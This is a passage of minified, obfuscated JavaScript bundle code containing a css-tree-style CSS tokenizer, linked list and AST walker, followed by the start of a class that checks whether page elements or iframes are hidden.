i=r;this[i(1626)]=t,this[i(3200)]=e,this[i(689)]=n,this[i(3748)]=o,this[i(2348)]=!1}[r(2502)](t,e){const n=r;return this[n(2348)]||s(this),{source:e,offset:this[n(3200)]+t,line:this[n(684)][t],column:this[n(3022)][t]}}[r(2782)](t,e,n){const o=r;return this[o(2348)]||s(this),{source:n,start:{offset:this[o(3200)]+t,line:this[o(684)][t],column:this[o(3022)][t]},end:{offset:this[o(3200)]+e,line:this[o(684)][e],column:this[o(3022)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2u(892)](t,e)}[r(2808)](){const t=r;this[t(2564)]=!1,this[t(3373)]=-1,this[t(521)]=0,this[t(3191)]=this[t(1604)],this[t(2687)]=this[t(1604)]}[r(892)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(1487)],s=(0,o.N)(this[n(4053)],t[n(1487)]+1),c=(0,o.N)(this[n(3005)],t[n(1487)]+1);let h=0,f=-1,m=0,p=t[n(1487)];this[n(4053)]=null,this[n(3005)]=null,c[n(2559)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(1626)]=t,this[n(1604)]=-1===f?0:f,this[n(3880)]=h,this[n(4053)]=s,this[n(3005)]=c,this[n(2808)](),this[n(2357)]()}[r(3577)](t){const e=r;return(t+=this[e(3373)])<this[e(3880)]?this[e(4053)][t]>>l:a.LT}[r(3338)](t){const e=r;for(let n=this[e(3373)];n<this[e(3880)];n++){const r=this[e(4053)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(2401)](t){const e=r;return(t+=this[e(3373)])<this[e(3880)]?this[e(4053)][t-1]&c:this[e(1626)][e(1487)]}[r(533)](t){const e=r;for(let n=this[e(3373)];n<this[e(3880)];n++){const r=this[e(4053)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(3373)]}return a.LT}[r(786)](t,e){const n=r;return(t+=this[n(3373)])<this[n(3880)]&&(0,i.s0)(this[n(1626)],this[n(4053)][t-1]&c,this[n(4053)][t]&c,e)}[r(350)](t){const e=r;return t===this[e(3373)]?this[e(3191)]:t>0?t<this[e(3880)]?this[e(4053)][t-1]&c:this[e(4053)][this[e(3880)]]&c:this[e(1604)]}[r(1098)](t){const e=r;return this[e(1626)][e(3932)](t,this[e(3191)])}[r(1129)](t){const e=r;return this[e(3005)][this[e(3373)]]<t}[r(3115)](t,e){const n=r;return e?this[n(3577)](e)===a._i&&this[n(1626)][n(1290)](this[n(2401)](e))===t:this[n(521)]===a._i&&this[n(1626)][n(1290)](this[n(3191)])===t}[r(2605)](t){const e=r;let n=this[e(3373)]+t;n<this[e(3880)]?(this[e(3373)]=n,this[e(3191)]=this[e(4053)][n-1]&c,n=this[e(4053)][n],this[e(521)]=n>>l,this[e(2687)]=n&c):(this[e(3373)]=this[e(3880)],this[e(2357)]())}[r(2357)](){const t=r;let e=this[t(3373)]+1;e<this[t(3880)]?(this[t(3373)]=e,this[t(3191)]=this[t(2687)],e=this[t(4053)][e],this[t(521)]=e>>l,this[t(2687)]=e&c):(this[t(2564)]=!0,this[t(3373)]=this[t(3880)],this[t(521)]=a.LT,this[t(3191)]=this[t(2687)]=this[t(1626)][t(1487)])}[r(1968)](){const t=r;for(;this[t(521)]===a.M$||this[t(521)]===a.Mw;)this[t(2357)]()}[r(3098)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(3880)]&&(i=this[n(3005)][o],!(i<t));o++)switch(s=o>0?this[n(4053)][o-1]&c:this[n(1604)],e(this[n(1626)][n(1290)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(4053)][o]>>l)&&(o=i)}this[n(2605)](o-this[n(3373)])}[r(1690)](t){const e=r;for(let n=0,r=this[e(1604)];n<this[e(3880)];n++){const o=r,i=this[e(4053)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(2350)](){const t=r,e=new Array(this[t(3880)]);return this[t(1690)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(1626)][a(3932)](r,o),balance:this[a(3005)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2u;return null===t||t[n(1487)]<e?new Uint32Array(Math[n(2139)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(1487)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2u;function s(e){return e<u?t[a2u(1290)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2u,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(2940))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(1487)];f++){const e=t[n(1290)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(1487)]?void(f<t[n(1487)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2u;for(e||(e=s(f++)),d=r.Qf;f<t[n(1487)];f++){const a=t[n(1290)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(1487)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(1487)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(1290)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(3597)]("*/",f+2),f=-1===f?t[n(1487)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{A:()=>o});const o=[r(3533),r(1680),r(1675),r(1298),r(2546),r(922),r(2756),r(3349),r(1421),r(537),r(3367),r(2519),r(3180),r(2655),r(1601),r(3182),r(3450),r(4084),r(688),r(4016),r(3243),r(437),r(2384),r(3034),r(3747),r(3484)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>S,Ne:()=>m,Oh:()=>k,Q0:()=>E,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>z,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>M,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,M=22,z=23,E=24,S=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2u;return e<t[n(1487)]?t[n(1290)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2u(1290)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2u;if(n-e!==o[i(1487)])return!1;if(e<0||n>t[i(1487)])return!1;for(let s=e;s<n;s++){const n=o[i(1290)](s-e);let a=t[i(1290)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2u;for(;e>=0&&(0,r.i0)(t[n(1290)](e));e--);return e+1}function l(t,e){const n=a2u;for(;e<t[n(1487)]&&(0,r.i0)(t[n(1290)](e));e++);return e}function u(t,e){const n=a2u;for(;e<t[n(1487)]&&(0,r.yp)(t[n(1290)](e));e++);return e}function d(t,e){const n=a2u;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(2027)](t[n(1487)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2u;for(;e<t[n(1487)];e++){const i=t[n(1290)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2u;let o=t[n(1290)](e);if(43!==o&&45!==o||(o=t[n(1290)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(1290)](e)),46===o&&(0,r.yp)(t[n(1290)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(1290)](e+1),45!==o&&43!==o||(i=1,o=t[n(1290)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2u;for(;e<t[n(1487)];e++){const i=t[n(1290)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2u;if(1===t[e(1487)]&&!(0,r.tB)(t[e(1290)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(949)](n)}},426:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{B:()=>i});let o=null;class i{static[r(2646)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(2826)]=null,this[t(1366)]=null,this[t(2138)]=null}[r(2646)](t){return i[r(2646)](t)}[r(2774)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(2138)],i[n(1416)]=t,i[n(2357)]=e,i[n(2138)]=this[n(2138)]):i={prev:t,next:e,cursor:this[n(2138)]},this[n(2138)]=i,i}[r(2791)](){const t=r,{cursor:e}=this;this[t(2138)]=e[t(2138)],e[t(1416)]=null,e[t(2357)]=null,e[t(2138)]=o,o=e}[r(2566)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(1416)]===t&&(s[i(1416)]=e),s[i(2357)]===n&&(s[i(2357)]=o),s=s[i(2138)]}*[Symbol[r(2402)]](){const t=r;for(let e=this[t(2826)];null!==e;e=e[t(2357)])yield e[t(1934)]}get[r(2437)](){const t=r;let e=0;for(let n=this[t(2826)];null!==n;n=n[t(2357)])e++;return e}get[r(1225)](){return null===this[r(2826)]}get[r(2030)](){const t=r;return this[t(2826)]&&this[t(2826)][t(1934)]}get[r(2905)](){const t=r;return this[t(1366)]&&this[t(1366)][t(1934)]}[r(2741)](t){const e=r;let n=null;this[e(2826)]=null;for(let r of t){const t=i[e(2646)](r);null!==n?n[e(2357)]=t:this[e(2826)]=t,t[e(1416)]=n,n=t}return this[e(1366)]=n,this}[r(1632)](){return[...this]}[r(455)](){return[...this]}[r(3384)](t,e=this){const n=r,o=this[n(2774)](null,this[n(2826)]);for(;null!==o[n(2357)];){const r=o[n(2357)];o[n(2357)]=r[n(2357)],t[n(2973)](e,r[n(1934)],r,this)}this[n(2791)]()}[r(3718)](t,e=this){const n=r,o=this[n(2774)](this[n(1366)],null);for(;null!==o[n(1416)];){const r=o[n(1416)];o[n(1416)]=r[n(1416)],t[n(2973)](e,r[n(1934)],r,this)}this[n(2791)]()}[r(612)](t,e,n=this){const o=r;let i,s=this[o(2774)](null,this[o(2826)]),a=e;for(;null!==s[o(2357)];)i=s[o(2357)],s[o(2357)]=i[o(2357)],a=t[o(2973)](n,a,i[o(1934)],i,this);return this[o(2791)](),a}[r(2714)](t,e,n=this){const o=r;let i,s=this[o(2774)](this[o(1366)],null),a=e;for(;null!==s[o(1416)];)i=s[o(1416)],s[o(1416)]=i[o(1416)],a=t[o(2973)](n,a,i[o(1934)],i,this);return this[o(2791)](),a}[r(1117)](t,e=this){const n=r;for(let r=this[n(2826)];null!==r;r=r[n(2357)])if(t[n(2973)](e,r[n(1934)],r,this))return!0;return!1}[r(1666)](t,e=this){const n=r,o=new i;for(let r=this[n(2826)];null!==r;r=r[n(2357)])o[n(2486)](t[n(2973)](e,r[n(1934)],r,this));return o}[r(2918)](t,e=this){const n=r,o=new i;for(let r=this[n(2826)];null!==r;r=r[n(2357)])t[n(2973)](e,r[n(1934)],r,this)&&o[n(2486)](r[n(1934)]);return o}[r(994)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2774)](null,t);for(;null!==i[o(2357)];){const t=i[o(2357)];if(i[o(2357)]=t[o(2357)],e[o(2973)](n,t[o(1934)],t,this))break}this[o(2791)]()}[r(1103)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2774)](t,null);for(;null!==i[o(1416)];){const t=i[o(1416)];if(i[o(1416)]=t[o(1416)],e[o(2973)](n,t[o(1934)],t,this))break}this[o(2791)]()}[r(3878)](){const t=r;this[t(2826)]=null,this[t(1366)]=null}[r(3335)](){const t=r,e=new i;for(let n of this)e[t(2486)](n);return e}[r(692)](t){const e=r;return this[e(2566)](null,t,this[e(2826)],t),null!==this[e(2826)]?(this[e(2826)][e(1416)]=t,t[e(2357)]=this[e(2826)]):this[e(1366)]=t,this[e(2826)]=t,this}[r(1029)](t){const e=r;return this[e(692)](i[e(2646)](t))}[r(1577)](t){return this[r(2831)](t)}[r(2486)](t){const e=r;return this[e(2831)](i[e(2646)](t))}[r(2831)](t,e=null){const n=r;if(null!==e)if(this[n(2566)](e[n(1416)],t,e,t),null===e[n(1416)]){if(this[n(2826)]!==e)throw new Error(n(997));this[n(2826)]=t,e[n(1416)]=t,t[n(2357)]=e,this[n(2566)](null,t)}else e[n(1416)][n(2357)]=t,t[n(1416)]=e[n(1416)],e[n(1416)]=t,t[n(2357)]=e;else this[n(2566)](this[n(1366)],t,null,t),null!==this[n(1366)]?(this[n(1366)][n(2357)]=t,t[n(1416)]=this[n(1366)]):this[n(2826)]=t,this[n(1366)]=t;return this}[r(927)](t,e){const n=r;return this[n(2831)](i[n(2646)](t),e)}[r(3310)](t){const e=r;if(this[e(2566)](t,t[e(1416)],t,t[e(2357)]),null!==t[e(1416)])t[e(1416)][e(2357)]=t[e(2357)];else{if(this[e(2826)]!==t)throw new Error(e(2582));this[e(2826)]=t[e(2357)]}if(null!==t[e(2357)])t[e(2357)][e(1416)]=t[e(1416)];else{if(this[e(1366)]!==t)throw new Error(e(2582));this[e(1366)]=t[e(1416)]}return t[e(1416)]=null,t[e(2357)]=null,t}[r(583)](t){const e=r;this[e(2831)](i[e(2646)](t))}[r(3833)](){const t=r;return null!==this[t(1366)]?this[t(3310)](this[t(1366)]):null}[r(3731)](t){const e=r;this[e(692)](i[e(2646)](t))}[r(4014)](){const t=r;return null!==this[t(2826)]?this[t(3310)](this[t(2826)]):null}[r(4013)](t){const e=r;return this[e(2578)](t,this[e(2826)])}[r(3402)](t){return this[r(2578)](t)}[r(2578)](t,e){const n=r;return null===t[n(2826)]||(null!=e?(this[n(2566)](e[n(1416)],t[n(1366)],e,t[n(2826)]),null!==e[n(1416)]?(e[n(1416)][n(2357)]=t[n(2826)],t[n(2826)][n(1416)]=e[n(1416)]):this[n(2826)]=t[n(2826)],e[n(1416)]=t[n(1366)],t[n(1366)][n(2357)]=e):(this[n(2566)](this[n(1366)],t[n(1366)],null,t[n(2826)]),null!==this[n(1366)]?(this[n(1366)][n(2357)]=t[n(2826)],t[n(2826)][n(1416)]=this[n(1366)]):this[n(2826)]=t[n(2826)],this[n(1366)]=t[n(1366)]),t[n(2826)]=null,t[n(1366)]=null),this}[r(2037)](t,e){const n=r;n(2826)in e?this[n(2578)](e,t):this[n(2831)](e,t),this[n(3310)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2u,r=Object[n(2026)](SyntaxError[n(1071)]),o=new Error;return Object[n(2711)](r,{name:t,message:e,get stack(){const r=n;return(o[r(411)]||"")[r(2037)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2u;if(r[e(2295)](t))return r[e(634)](t);const n=t[e(2001)]();let o=r[e(634)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(2025)]({basename:n[e(1033)](r[e(1487)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(389)](t,o),o},a=function(t){const e=a2u;if(o[e(2295)](t))return o[e(634)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(1487)]);if(!i&&(n=n[e(2001)](),o[e(2295)](n))){const r=o[e(634)](n);return o[e(389)](t,r),r}const s=i?"":l(n,r[e(1487)]),a=n[e(1033)](0,r[e(1487)]+s[e(1487)]),u=Object[e(2025)]({basename:n[e(1033)](a[e(1487)]),name:n[e(1033)](r[e(1487)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(389)](t,u),u};function c(t,e){const n=a2u;return e=e||0,t[n(1487)]-e>=2&&t[n(1290)](e)===i&&t[n(1290)](e+1)===i}function l(t,e){const n=a2u;if(e=e||0,t[n(1487)]-e>=3&&t[n(1290)](e)===i&&t[n(1290)](e+1)!==i){const r=t[n(3597)]("-",e+2);if(-1!==r)return t[n(3932)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2u,n=t[e(1487)],a=t[e(1290)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(1290)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(1290)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(1033)](i+1));break}if(s=t[e(1290)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(3932)](n+1,o))}else 13===s&&10===t[e(1290)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2u,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(1487)];e++){const i=t[n(1290)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(3860)](16),u=!0):i===c||i===o?(l+="\\"+t[n(2927)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(2927)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2u,n=t[e(1487)];let o=4,s=t[e(1290)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(1290)](o));)o++;for(;o<s&&(0,r.i0)(t[e(1290)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(1290)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(1033)](c+1));break}if(o=t[e(1290)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(3932)](n+1,o))}else 13===o&&10===t[e(1290)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2u;let n="",u=!1;for(let d=0;d<t[e(1487)];d++){const h=t[e(1290)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(3860)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(2927)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(2927)](d),u=!1):n+="�"}return e(1597)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(1071)],i=function(){};function s(t){return r(532)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2u;n[i(1716)]===e&&t[i(2973)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(932)],s=[];for(const t in i){if(!1===o[n(2973)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(2891)](e)||(e=[e]);for(const t of e)null===t?r[n(3540)]=!0:n(2515)==typeof t?r[n(1716)]=n(657):Array[n(2891)](t)&&(r[n(1716)]=n(3785));r[n(1716)]&&s[n(583)](r)}return s[n(1487)]?{context:e[n(1105)],fields:s}:null}function l(t,e){const n=r,o=t[n(3759)][n(1639)](),i=t[n(1723)],s=n(2515)==typeof i;return e&&o[n(3572)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(368)]];if(!n[l(3540)]||r)if(l(3785)===n[l(1716)]){if(e?r[l(2714)](c,!1):r[l(612)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2u,n={};for(const r in t[e(657)])if(o[e(2973)](t[e(657)],r)){const o=t[e(657)][r];if(!o[e(932)])throw new Error(e(2649)+r+e(467));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(4007)),m=Symbol(e(418));for(const t in n)o[e(2973)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2u,o=l[r(2973)](y,t,e,n);return o===f||o!==m&&(!(!w[r(1210)](t[r(1716)])||!w[t[r(1716)]](t,y,c,b))||u[r(2973)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(532)==typeof r)l=r;else if(r&&(l=s(r[o(3327)]),u=s(r[o(3951)]),r[o(3572)]&&(w=h),r[o(1221)])){if(p[o(1210)](r[o(1221)]))w=r[o(3572)]?g[r[o(1221)]]:p[r[o(1221)]];else if(!n[o(1210)](r[o(1221)]))throw new Error(o(2045)+r[o(1221)]+o(1013)+Object[o(2828)](n)[o(3739)]()[o(3478)](", ")+")");l=a(l,r[o(1221)]),u=a(u,r[o(1221)])}if(l===i&&u===i)throw new Error(o(3342));c(t)};return w[e(2003)]=f,w[e(2605)]=m,w[e(3524)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2u(2973)](this,t,r,o))return n=t,f})),n},w[e(2751)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2u(2973)](this,t,r,o))return n=t,f}}),n},w[e(3987)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2u;e[i(2973)](this,t,r,o)&&n[i(583)](t)})),n},w}}},u={};function i(t){const e=a2u;var n=u[t];if(void 0!==n)return n[e(2170)];var r=u[t]={exports:{}};return V[t](r,r[e(2170)],i),r[e(2170)]}i.d=(t,e)=>{const n=a2u;for(var r in e)i.o(e,r)&&!i.o(t,r)&&Object[n(2167)](t,r,{enumerable:!0,get:e[r]})},i.g=function(){const t=a2u;if(t(3544)==typeof globalThis)return globalThis;try{return this||new Function(t(709))()}catch(e){if(t(3544)==typeof window)return window}}(),i.o=(t,e)=>Object[cD(1071)][cD(1210)][cD(2973)](t,e),i.r=t=>{const e=cD;e(3563)!=typeof Symbol&&Symbol[e(2390)]&&Object[e(2167)](t,Symbol[e(2390)],{value:e(3882)}),Object[e(2167)](t,e(1568),{value:!0})};var R={};(()=>{"use strict";const t=cD;var e=i(1783),n=i(9141),r=i(1221),o=i(8110),s=i(9754),a=i(7549);const c=e=>s.A[t(634)]()[t(1231)][t(2973)](e[t(2001)](),/\-[a-z]/g,(e=>e[1][t(4019)]())),l=e=>s.A[t(634)]()[t(1231)][t(2973)](e,/[A-Z]/g,(e=>"-"[t(1093)](e[t(2001)]())));var u=i(8485),d=i(5281),h=i(6516);class f{static[t(2896)](e){const n=t;return!!(e&&e instanceof Element)&&n(4071)===window[n(1521)](e)[n(539)]}static[t(2522)](e){const n=t;return!!(e&&e instanceof Element)&&n(3465)===window[n(1521)](e)[n(3873)]}static[t(682)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=s.A[n(634)](window)[n(3505)][n(634)][n(2973)](e)[n(539)],i=window[n(1521)](e);return n(4071)===i[n(539)]&&(s.A[n(634)](window)[n(3505)][n(634)][n(2973)](e)[n(539)]=n(1727),n(4071)===i[n(539)]&&(r=!0)),""===o?s.A[n(634)](window)[n(3505)][n(634)][n(2973)](e)[n(3326)](n(539)):s.A[n(634)](window)[n(3505)][n(634)][n(2973)](e)[n(539)]=o,r}static[t(4096)](e){const n=t;let r=e[n(3072)];for(;r;){if(this[n(2896)](r))return!0;r=r[n(3072)]}return!1}static async[t(2587)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(3606)](e):e instanceof Element&&this[n(1863)](e)}static async[t(3606)](e){const n=t,r=new m(e);return await r[n(3534)]()}static[t(1863)](e){const 